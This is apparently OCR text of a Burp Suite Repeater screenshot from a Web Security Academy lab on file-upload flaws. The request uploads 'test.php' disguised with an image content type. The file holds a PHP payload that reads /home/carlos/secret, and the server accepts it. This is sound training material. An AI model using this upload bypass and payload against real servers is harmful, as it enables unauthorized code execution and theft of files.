 1 2 3 4 2 2 13:19
Setting
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Kali Linux Kali T
Send Cancel < > Target: https://0ac200b604e37e9b82922eeb00e800e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac200b604e37e9b82922eeb00e800e9.web-security-academy.net
3 Cookie: session=1YGeJWQxNvd4gyb8zeynTt6JNY3bbcWQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------38212056572969644818509134350
9 Content-Length: 531
10 Origin: https://0ac200b604e37e9b82922eeb00e800e9.web-security-academy.net
11 Referer:
https://0ac200b604e37e9b82922eeb00e800e9.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------38212056572969644818509134350
20 Content-Disposition: form-data; name="avatar"; filename="test.php"
21 Content-Type: image/jpeg
22
23 <?php echo file_get_contents('/home/carlos/secret') ?>
24 -----------------------------38212056572969644818509134350
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------38212056572969644818509134350
29 Content-Disposition: form-data; name="csrf"
30
31 cqszdR5A1EzLGCg8eDWpHBNQ5q2kPGhN
32 -----------------------------38212056572969644818509134350--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 31 Oct 2025 16:16:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Done 328 bytes | 429 millis
Event log (7) All issues Memory: 241.4MB